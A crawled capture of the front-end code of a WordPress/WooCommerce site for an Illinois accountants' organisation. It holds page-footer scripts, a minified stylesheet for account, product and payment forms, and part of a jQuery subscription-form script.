		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/a8b92.css" media="all" />


<script id="event-tickets-plus-attendees-list-js-js-extra">
var TribeTicketsPlus = {"ajaxurl":"https://illinoisaccountants.com/wp-admin/admin-ajax.php","save_attendee_info_nonce":"6d2d77692e"};
var tribe_qr = {"generate_qr_nonce":"1c9f28ba67"};
//# sourceURL=event-tickets-plus-attendees-list-js-js-extra
</script>







































<script src="https://illinoisaccountants.com/wp-content/cache/minify/14740.js"></script>

<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://illinoisaccountants.com/wp-content/cache/minify/1f540.js"></script>

<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/illinoisaccountants.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>



<script src="https://illinoisaccountants.com/wp-content/cache/minify/8fe8b.js"></script>

<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://illinoisaccountants.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>

<script src="https://illinoisaccountants.com/wp-content/cache/minify/66032.js"></script>

<script id="sv-wc-payment-gateway-payment-form-v5_10_8-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_10_8-js-extra
</script>





<script src="https://illinoisaccountants.com/wp-content/cache/minify/39496.js"></script>

<script src="https://illinoisaccountants.com/wp-content/cache/minify/cb28e.js" defer></script>

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://illinoisaccountants.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://illinoisaccountants.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- <script type="text/javascript">
	jQuery('.woocommerce div.product div.summary .subscription-details, .woocommerce-cart-form__cart-item.cart_item .subscription-details').each(function(i, v) {
	    jQuery(v).contents().eq(2).wrap('<span class="new"/>')
	});
</script> -->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced (Page is 404) 
Content Delivery Network via N/A
Minified using Disk

Served from: illinoisaccountants.com @ 2026-01-23 22:39:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://illinoisaccountants.com/wp-content/cache/minify/859f3.css
body_size: 2855
content:
.woocommerce-account
section.banner{display:none}li.product span.subscription-details
span.amount{display:none !important}.woocommerce-page
.page_wrapper{padding-top:25px;padding-bottom:25px}.woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2{max-width:100%}.woocommerce-MyAccount-navigation a, .woocommerce-Addresses
a{color:#2e0077}.woocommerce .woocommerce-MyAccount-navigation
ul{margin-left:0;border-top:1px solid rgba(0, 0, 0, 0.05)}.woocommerce .woocommerce-MyAccount-navigation ul
li{list-style:none;border-bottom:1px solid rgba(0, 0, 0, 0.05);position:relative}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link
a{text-decoration:none;padding:0.875em 0;display:block;font-size:16px}.nyp-input{border:1px
solid #4a3826}.woocommerce-MyAccount-navigation ul li.is-active a::before{opacity:1}.woocommerce-MyAccount-navigation ul li a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;font-family:'Font Awesome 5 Free';font-weight:900;line-height:inherit;vertical-align:baseline;content:"\f15c";line-height:1.618;margin-left:0.5407911001em;width:1.41575em;text-align:right;float:right;opacity:0.25}.woocommerce-MyAccount-navigation ul li a:hover::before{opacity:1}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a::before{content:"\f3fd"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a::before{content:"\f291"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a::before{content:"\f1c6"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a::before{content:"\f015"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a::before{content:"\f09d"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a::before{content:"\f007"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a::before{content:"\f2f5"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a::before{content:"\f021"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--members-area a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--members-area a::before{content:"\f023"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--back-to-memberships a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--back-to-memberships a::before{content:"\f0a8"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-content a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-content a::before{content:"\f023"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-products a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-products a::before{content:"\f07a"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-discounts a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-discounts a::before{content:"\f02c"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-notes a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-notes a::before{content:"\f075"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-details a::before,
.woocommerce-page .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--my-membership-details a::before{content:"\f013"}.woocommerce form .form-row
label{width:100%}span.woocommerce-input-wrapper,span.password-input{width:100%}.woocommerce form .show-password-input, .woocommerce-page form .show-password-input{top: .3em}.woocommerce button.button, .woocommerce input.button, .woocommerce
a.button{background-color:#2e0077 !important;border-color:#2e0077 !important;color:#fff}.woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce a.button:hover{background-color:#286090 !important;border-color:#204d74 !important;color:#fff}span.cart_sep{padding:0
5px}a.cart-contents{padding-left:10px}a.cart-contents::before{content:url("/wp-content/themes/illinoisaccountants/assets/images/cart_icon.png");position:relative;left:-8px}.term-24.woocommerce .page_wrapper, .post-type-archive-product.woocommerce .page_wrapper, .single-product.woocommerce
.page_wrapper{background:#e8deba}.woocommerce ul.products li.product a
img{display:none !important}.woocommerce ul.products li.product, .term-24.woocommerce-page ul.products
li.product{background:#fff;padding:15px;text-align:center}.woocommerce ul.products li.product .woocommerce-loop-product__title{color:#4a3826 !important;font-family:'Roboto',sans-serif;font-weight:700;text-transform:uppercase;font-size:20px;line-height:24px}.woocommerce ul.products li.product
.price{color:#fff;font-size:13px;background:#4a3826;padding:30px
15px;border-radius:50%;height:120px;width:120px;margin:0
auto}.woocommerce ul.products li.product span.woocommerce-Price-amount.amount{display:block;font-weight:700;font-size:25px;margin:4px
0}.woocommerce ul.products li.product span.woocommerce-Price-currencySymbol{position:relative;font-size:13px;font-weight:300;top:-8px}.woocommerce ul.products li.product
a.button.add_to_cart_button{text-transform:uppercase;letter-spacing:0.9px;padding:12px;font-weight:normal;border-radius:0}.woocommerce ul.products li.product a.button.add_to_cart_button:hover{background:#4a3826 !important}.woocommerce ul.products li.product.post-313, .woocommerce ul.products li.product.post-311{display:none !important}.woocommerce ul.products li.product div.wc_short_desc
p{color:#858585;font-size:14px;font-family:'Roboto',sans-serif;line-height:normal}.woocommerce .woocommerce-ordering{display:none !important}.woocommerce .woocommerce-result-count{display:none !important}.woocommerce div.product div.images.woocommerce-product-gallery{display:none !important}.woocommerce div.product
div.summary{width:100%}.single-product.woocommerce
.product_meta{display:none !important}.single-product.woocommerce div.product .woocommerce-tabs
ul.tabs{display:none !important}.single-product.woocommerce div.product form.cart
.button{background:#281577;padding:12px;font-weight:normal;border-radius:0;font-size:14px;text-transform:capitalize;letter-spacing:1.2px}.single-product.woocommerce div.product form.cart .button:hover{background:#4a3826}.single-product.woocommerce span.woocommerce-Price-currencySymbol{font-weight:600;font-size:25px;top:0}.single-product.woocommerce div.product
p.price{color:#4a3826;font-weight:600;font-size:25px}.dark-blue-back{background:#2e0077;padding:15px;border-radius:3px;margin:15px
0}.dark-blue-back
p{color:#fff;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;padding:0}.woocommerce table.shop_table
thead{background:#2e0077 !important;color:#fff !important}div.term-description
a{color:#4a3826 !important;font-size:22px;font-weight:500;text-decoration:none}div.payment_box p.form-row{display:block}div.payment_box .sv-wc-payment-gateway-payment-form-manage-payment-methods{width:300px;max-width:100%}div.payment_box .form-row
label{display:inline !important}.tribe-block__tickets__item__attendee__fields__footer__divider{display:none}.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn{display:none !important}div.tribe-checkout-backlinks{padding:15px
0;font-size:16px}a.tribe-checkout-backlinks{padding-right:15px}label.checkbox-inline{position:relative;display:inline-block !important;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer;width:auto !important}.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px !important;margin:8px
0 0}.checkbox-inline+.checkbox-inline{margin-left:10px}label.user_member_directory_visibility{display:inline-block !important;width:auto !important;margin-right:10px}@media (max-width: 768px){.woocommerce-account
table.my_account_memberships{table-layout:auto}}@media (min-width: 768px){.woocommerce-account .woocommerce-MyAccount-navigation{width:21.7391304348%;float:left;margin-right:4.347826087%}.woocommerce-account .woocommerce-MyAccount-content{width:73.9130434783%;float:right}.col2-set.addresses .col-1{width:41.1764705882%;float:left;margin-right:5.8823529412%;max-width:100%}.col2-set.addresses .col-2{width:52.9411764706%;float:right;margin-right:0;max-width:100%}.addresses header.title
a{display:block;width:1em;height:1em;text-indent:-9999px;position:relative;padding:0.875em;margin-top:0.6180469716em;float:right;overflow:hidden}.addresses header.title a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;line-height:1;font-family:'Font Awesome 5 Free';font-weight:900;line-height:inherit;vertical-align:baseline;content:"\f044";line-height:1.618;position:absolute;top:0;left:0;height:100%;width:100%;text-align:center;text-indent:0}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:16px}}@media screen and (max-width: 600px){.woocommerce ul.products
li.product{float:none !important;width:80% !important;margin:2em
auto !important}}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-manage-payment-methods,#add_payment_method .sv-wc-payment-gateway-payment-form-manage-payment-methods{display:block;margin:1em 0;text-align:center}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method,#add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method{display:inline-block;margin-bottom:.5em}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method .nickname,#add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method .nickname{margin-right:.5em}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method img,#add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method img{float:none;width:30px;height:20px;display:inline-block;margin-right:.5em;vertical-align:middle}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type="tel"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type="text"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-form-nickname,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"],#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"],#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type="tel"],#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type="text"],#add_payment_method input.js-sv-wc-payment-gateway-form-nickname{font-size:1.5em;padding:8px}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"]:focus,.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"]:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"]:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"]:focus{box-shadow:0 0 .1875em #3498db}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified,.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified{border-color:#69bf29}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified:focus,.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified:focus{box-shadow:0 0 .1875em #69bf29}@media screen and (min-width: 330px){.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-cc-plain.svg");background-repeat:no-repeat;background-position:right 10px center;background-size:50px 31px}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.visa,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.visa{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-visa.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.mastercard,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.mastercard{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-mastercard.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.dinersclub,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.dinersclub{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-dinersclub.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.maestro,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.maestro{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-maestro.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.jcb,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.jcb{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-jcb.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.amex,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.amex{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-amex.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.discover,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.discover{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-discover.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.visaelectron,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.visaelectron{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-visa-electron.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.invalid-card-type,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.invalid-card-type{background-image:url("/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-cc-invalid.svg")}}.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-check-hint,#add_payment_method .js-sv-wc-payment-gateway-echeck-form-check-hint{margin:0 0 3px 2px;cursor:pointer}.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-sample-check,#add_payment_method .js-sv-wc-payment-gateway-echeck-form-sample-check{margin:1em}.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-sample-check img,#add_payment_method .js-sv-wc-payment-gateway-echeck-form-sample-check img{min-height:135px}ul.payment_methods li div.sv-wc-payment-gateway-card-icons{vertical-align:middle;display:inline-block;margin-left:22px}ul.payment_methods li div.sv-wc-payment-gateway-card-icons img{float:left !important;margin:5px}.enr-subscribe-now-wrapper .enr-subscribe-forced{pointer-events:none}a.wcs-switch-link{display:table;margin-top:1em}.product .nyp-disabled,.wcopc .product-item .nyp-disabled{opacity:.2}.product .single_variation_wrap .nyp,.wcopc .product-item .single_variation_wrap .nyp{display:none}.product .single_variation_wrap .suggested-text,.wcopc .product-item .single_variation_wrap .suggested-text{margin-bottom:1.5em;display:inline-block}.product .nyp,.wcopc .product-item .nyp{margin-bottom:1.5em}.product .nyp label,.wcopc .product-item .nyp label{font-weight:700;display:block}.product .nyp .nyp-input,.wcopc .product-item .nyp .nyp-input{display:inline-block;margin-bottom:0;text-align:center;font-weight:700;min-width:10em}.product .nyp .minimum-price,.wcopc .product-item .nyp .minimum-price{margin:0;color:inherit;font-size:.75em;opacity:.7}.product .nyp .woocommerce-nyp-message,.wcopc .product-item .nyp .woocommerce-nyp-message{margin:1em 0!important}.product .nyp:after,.wcopc .product-item .nyp:after{content:"";display:table;clear:both}.woocommerce div.nyp-product.elementor form.cart{display:block!important}

--- FILE ---
content_type: application/x-javascript
request_url: https://illinoisaccountants.com/wp-content/cache/minify/ecf23.js
body_size: 1031
content:
jQuery(function($){'use strict';var is_blocked=function($node){return $node.is('.processing')||$node.parents('.processing').length;};var block=function($node){$.blockUI.defaults.overlayCSS.cursor='wait';if(!is_blocked($node)){$node.addClass('processing').block({message:null,overlayCSS:{background:'#fff',opacity:0.6}});}};var unblock=function($node){$node.removeClass('processing').unblock();};if('yes'===enr_frontend_params.hide_variable_limited_notice&&$('form.variations_form').length&&$('form.variations_form').find('.limited-subscription-notice').length){$('form.variations_form').find('.limited-subscription-notice').hide();}
function maybeProcessSwitchRequest(){if(window.location.href.indexOf('switch-subscription')!=-1&&window.location.href.indexOf('item')!=-1){$('.product form.cart').prop('action','');}}
var wcs_variations_form={variationForm:$('.variations_form'),cartForm:$('form.cart'),init:function(){$(document).on('found_variation.wc-variation-form',this.onFoundVariation);$(document).on('reset_data',this.onResetVariation);},onFoundVariation:function(evt,variation){wcs_variations_form.onResetVariation();if(variation.enr_limited_subscription_notice){wcs_variations_form.variationForm.find('.woocommerce-variation-add-to-cart').after(variation.enr_limited_subscription_notice);}
if(variation.enr_resubscribe_link){wcs_variations_form.variationForm.find('.woocommerce-variation-add-to-cart').after(variation.enr_resubscribe_link);}
if(variation.enr_subscribe_now_form){wcs_variations_form.variationForm.find('.woocommerce-variation-add-to-cart').before(variation.enr_subscribe_now_form);wcs_variations_form.variationForm.find('.single_add_to_cart_button').text(variation.enr_single_add_to_cart_text);wcs_variations_form.variationForm.find('.enr-subscribe-now-wrapper #enr_subscribe_now').change();}
maybeProcessSwitchRequest();},onResetVariation:function(){if(wcs_variations_form.variationForm.find('.enr-variation-wrapper').length){wcs_variations_form.variationForm.find('.enr-variation-wrapper').remove();}
if(wcs_variations_form.variationForm.find('.enr-subscribe-now-wrapper').length){wcs_variations_form.variationForm.find('.enr-subscribe-now-wrapper').parent().remove();}
wcs_variations_form.variationForm.find('.single_add_to_cart_button').removeClass('enr_single_subscribe_button').text(enr_frontend_params.single_add_to_cart_text);},};var wcs_subscribe_now={wrapper:$('.enr-subscribe-now-wrapper'),init:function(){$(document).on('change','#enr_subscribe_now,#enr_subscribe_plans,#enr_subscribe_period,#enr_subscribe_period_interval,#enr_subscribe_length',this.updateAction);$(document).on('updated_wc_div, updated_cart_totals',this.mayBeShowForm);if(this.wrapper.length>0){this.wrapper.find('#enr_subscribe_now').change();maybeProcessSwitchRequest();}},showForm:function(node){var wrapper=node;wrapper=node.closest('.enr-subscribe-now-wrapper');if(wrapper.length>0){if(wrapper.find('#enr_subscribe_now').is(':checked')){wrapper.find('tr:gt(0)').slideDown();}else{wrapper.find('tr:gt(0)').slideUp();}}},mayBeShowForm:function(){wcs_subscribe_now.showForm(wcs_subscribe_now.wrapper);},updateAction:function(evt,refreshed){evt.preventDefault();var $this=$(evt.currentTarget);refreshed=refreshed||false;wcs_subscribe_now.showForm($this);block(wcs_subscribe_now.getNode());$.ajax({type:'POST',url:enr_frontend_params.ajax_url,data:{action:'_enr_subscribe_now',security:enr_frontend_params.subscribe_now_nonce,is_switch_request:enr_frontend_params.is_switch_request,data:$this.closest('.enr-subscribe-now-wrapper').find(':input[name]').serialize()},success:function(response){if(response.success){$this.closest(response.data.subscribe_wrapper_class).empty().append(response.data.html);wcs_subscribe_now.showForm($this);if($('.single_add_to_cart_button').length){if('1'!==enr_frontend_params.is_switch_request&&$this.closest('.enr-subscribe-now-wrapper').find('#enr_subscribe_now').is(':checked')){$('.single_add_to_cart_button').addClass('enr_single_subscribe_button').text(enr_frontend_params.subscribe_now_button_text);}else{$('.single_add_to_cart_button').removeClass('enr_single_subscribe_button').text(enr_frontend_params.single_add_to_cart_text);}}
